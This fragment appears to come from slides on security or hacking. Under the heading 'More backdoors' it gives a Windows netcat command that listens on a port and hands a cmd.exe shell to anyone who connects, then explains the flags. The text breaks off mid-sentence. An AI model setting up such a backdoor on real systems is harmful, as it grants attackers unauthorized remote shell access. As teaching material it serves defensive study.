More backdoors On windows: nc -L -p 1234 -d -e cmd.exe -L means listen hard –wait for connections –Not needed on unix -d means detach from process –Al